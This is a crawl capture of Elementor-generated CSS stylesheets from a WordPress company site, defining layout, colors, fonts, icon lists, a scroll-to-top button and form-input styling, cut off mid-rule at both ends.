);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-209 .elementor-element.elementor-element-81634b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-icon{padding-right:0px;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-item > a{font-size:16px;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-text{color:var( --e-global-color-6de3d73 );transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-6c694a8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-209 .elementor-element.elementor-element-0793fb2 .elementor-heading-title{font-size:24px;font-weight:600;line-height:32px;color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-209 .elementor-element.elementor-element-ee0c7c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-icon{padding-right:0px;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-item > a{font-size:16px;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-text{color:var( --e-global-color-6de3d73 );transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-7ee5bf0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-209 .elementor-element.elementor-element-3c43975 .elementor-heading-title{font-size:24px;font-weight:600;line-height:32px;color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-f296ebe{--e-icon-list-icon-size:18px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-icon{padding-right:3px;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item > a{font-size:16px;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-text{color:var( --e-global-color-6de3d73 );transition:color 0.3s;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.from-bottom .inner-scroll-top{bottom:-30px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.from-bottom.show .inner-scroll-top{bottom:30px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.from-horizontal .inner-scroll-top{bottom:30px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-right.from-bottom .inner-scroll-top{right:15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-left.from-bottom .inner-scroll-top{left:15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-right.from-horizontal .inner-scroll-top{right:-15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-left.from-horizontal .inner-scroll-top{left:-15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-right.from-horizontal.show .inner-scroll-top{right:15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top.scroll-and-show.scroll-top-position-left.from-horizontal.show .inner-scroll-top{left:15px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top .inner-scroll-top{width:50px;height:50px;color:var( --e-global-color-6de3d73 );background-color:var( --e-global-color-bb81eb4 );border-radius:10px 10px 10px 10px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top .inner-scroll-top .icon-scroll-top svg{fill:var( --e-global-color-6de3d73 );width:15px;height:auto;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top .inner-scroll-top:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top .inner-scroll-top:hover .icon-scroll-top svg{fill:#FFFFFF;}.elementor-209 .elementor-element.elementor-element-231e930 #tf-scroll-top .icon-scroll-top{font-size:15px;}.elementor-209 .elementor-element.elementor-element-f389d49{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF2E;--border-color:#FFFFFF2E;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-209 .elementor-element.elementor-element-f389d49:not(.elementor-motion-effects-element-type-background), .elementor-209 .elementor-element.elementor-element-f389d49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-209 .elementor-element.elementor-element-8e65e66{text-align:center;}.elementor-209 .elementor-element.elementor-element-8e65e66 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:var( --e-global-color-6de3d73 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-209 .elementor-element.elementor-element-bb1f2ab{--width:30%;}.elementor-209 .elementor-element.elementor-element-942dea9{--width:20%;}.elementor-209 .elementor-element.elementor-element-6c694a8{--width:20%;}.elementor-209 .elementor-element.elementor-element-7ee5bf0{--width:30%;}}@media(max-width:767px){.elementor-209 .elementor-element.elementor-element-60cbb28{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-209 .elementor-element.elementor-element-bb1f2ab{--padding-top:10px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-209 .elementor-element.elementor-element-1f9c558{text-align:center;}.elementor-209 .elementor-element.elementor-element-1f9c558 img{width:150px;}.elementor-209 .elementor-element.elementor-element-554174c{text-align:center;}.elementor-209 .elementor-element.elementor-element-85f54b9{text-align:center;margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:14px;}.elementor-209 .elementor-element.elementor-element-942dea9{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-209 .elementor-element.elementor-element-81634b1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 30px 0px 0px;}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-81634b1 .elementor-icon-list-item > a{font-size:14px;}.elementor-209 .elementor-element.elementor-element-6c694a8{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-209 .elementor-element.elementor-element-ee0c7c7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 30px 0px 0px;}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-ee0c7c7 .elementor-icon-list-item > a{font-size:14px;}.elementor-209 .elementor-element.elementor-element-7ee5bf0{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-209 .elementor-element.elementor-element-f296ebe{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 30px 0px 0px;--e-icon-list-icon-size:16px;--icon-vertical-offset:3px;}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-209 .elementor-element.elementor-element-f296ebe .elementor-icon-list-item > a{font-size:14px;}.elementor-209 .elementor-element.elementor-element-8e65e66 .elementor-heading-title{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://prestware.com/wp-content/uploads/elementor/css/post-1045.css?ver=1769430655
body_size: 1119
content:
.elementor-1045 .elementor-element.elementor-element-31295eb:not(.elementor-motion-effects-element-type-background), .elementor-1045 .elementor-element.elementor-element-31295eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://prestware.com/wp-content/uploads/2025/07/bg_shape_img.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1045 .elementor-element.elementor-element-31295eb > .elementor-background-overlay{background-image:url("https://prestware.com/wp-content/uploads/2025/07/imgi_214_top-view-developer-designer-shake-hand-together-meeting-convocation_31965-606940.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1045 .elementor-element.elementor-element-31295eb > .elementor-container{min-height:450px;}.elementor-1045 .elementor-element.elementor-element-31295eb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-31295eb .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1045 .elementor-element.elementor-element-ee01762 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1045 .elementor-element.elementor-element-7fb8d14{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-1045 .elementor-element.elementor-element-7fb8d14 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:60px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-6de3d73 );}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-icon i{color:var( --e-global-color-6de3d73 );font-size:18px;}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-6de3d73 );--e-icon-list-icon-size:18px;}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-icon{width:18px;}body:not(.rtl) .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-text{padding-left:5px;}body.rtl .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-text{padding-right:5px;}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-text, .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-text a{color:var( --e-global-color-6de3d73 );}.elementor-1045 .elementor-element.elementor-element-531d1b1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-531d1b1:not(.elementor-motion-effects-element-type-background), .elementor-1045 .elementor-element.elementor-element-531d1b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-1045 .elementor-element.elementor-element-6d1895d{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-1045 .elementor-element.elementor-element-42aa3cf img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-6de3d73 );border-radius:30px 30px 30px 30px;box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.3);}.elementor-1045 .elementor-element.elementor-element-647d8e9{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1045 .elementor-element.elementor-element-6b150a9{--divider-border-style:solid;--divider-color:var( --e-global-color-b46b4b1 );--divider-border-width:1px;}.elementor-1045 .elementor-element.elementor-element-6b150a9 .elementor-divider-separator{width:100%;}.elementor-1045 .elementor-element.elementor-element-6b150a9 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-1045 .elementor-element.elementor-element-6b6eafb{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-39508bd{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-a829754{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--overlay-opacity:0.85;--border-radius:15px 15px 15px 15px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-1045 .elementor-element.elementor-element-a829754:not(.elementor-motion-effects-element-type-background), .elementor-1045 .elementor-element.elementor-element-a829754 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://prestware.com/wp-content/uploads/2025/07/imgi_214_top-view-developer-designer-shake-hand-together-meeting-convocation_31965-606940.jpg");background-position:center center;background-size:cover;}.elementor-1045 .elementor-element.elementor-element-a829754::before, .elementor-1045 .elementor-element.elementor-element-a829754 > .elementor-background-video-container::before, .elementor-1045 .elementor-element.elementor-element-a829754 > .e-con-inner > .elementor-background-video-container::before, .elementor-1045 .elementor-element.elementor-element-a829754 > .elementor-background-slideshow::before, .elementor-1045 .elementor-element.elementor-element-a829754 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1045 .elementor-element.elementor-element-a829754 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-1045 .elementor-element.elementor-element-5c1f270{text-align:center;}.elementor-1045 .elementor-element.elementor-element-5c1f270 .elementor-heading-title{font-size:24px;line-height:28px;color:var( --e-global-color-6de3d73 );}.elementor-1045 .elementor-element.elementor-element-ff93fd4{text-align:center;font-size:14px;line-height:20px;color:var( --e-global-color-6de3d73 );}@media(min-width:768px){.elementor-1045 .elementor-element.elementor-element-6d1895d{--width:73%;}.elementor-1045 .elementor-element.elementor-element-6b6eafb{--width:27%;}}@media(max-width:1024px){.elementor-1045 .elementor-element.elementor-element-31295eb > .elementor-container{min-height:300px;}.elementor-1045 .elementor-element.elementor-element-31295eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1045 .elementor-element.elementor-element-ee01762.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1045 .elementor-element.elementor-element-ee01762.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1045 .elementor-element.elementor-element-ee01762.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1045 .elementor-element.elementor-element-ee01762 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1045 .elementor-element.elementor-element-ee01762 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-7fb8d14{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-7fb8d14 .elementor-heading-title{font-size:44px;line-height:44px;}.elementor-1045 .elementor-element.elementor-element-531d1b1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-6d1895d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-6b6eafb{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-1045 .elementor-element.elementor-element-31295eb > .elementor-container{min-height:250px;}.elementor-1045 .elementor-element.elementor-element-31295eb{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-ee01762 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-1045 .elementor-element.elementor-element-ee01762 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-7fb8d14{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-1045 .elementor-element.elementor-element-7fb8d14 .elementor-heading-title{font-size:28px;line-height:32px;}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1045 .elementor-element.elementor-element-4a484a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1045 .elementor-element.elementor-element-531d1b1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-1045 .elementor-element.elementor-element-6d1895d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1045 .elementor-element.elementor-element-6b6eafb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://prestware.com/wp-content/uploads/elementor/css/post-1170.css?ver=1769430656
body_size: 797
content:
.elementor-1170 .elementor-element.elementor-element-9df14d3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8{width:var( --container-widget-width, 80% );max-width:80%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-label{display:block;color:#000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input{padding:20px 15px 20px 15px;margin:0px 0px 0px 0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-file-upload-label{padding:20px 15px 20px 15px;margin:0px 0px 0px 0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total{padding:20px 15px 20px 15px;margin:0px 0px 0px 0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_select__control, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__control .mf_multiselect__value-container, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__option, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__menu-notice--no-options{padding:20px 15px 20px 15px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .range-slider{padding:20px 15px 20px 15px;margin:0px 0px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input, .elementor-1170 .elementor-element.elementor-element-3e115f8 .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-bar, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-from, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-to, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-single{background-color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-handle{border-color:var( 